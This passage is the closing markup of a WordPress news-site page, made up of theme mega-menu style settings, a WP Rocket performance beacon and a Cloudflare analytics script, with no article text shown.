text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"fd269d222a","url":"https:\/\/sandzakpress.net\/konstituisan-inicijativni-odbor-za-formiranje-organa-izvrsnog-odbora-spp","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768349032 -->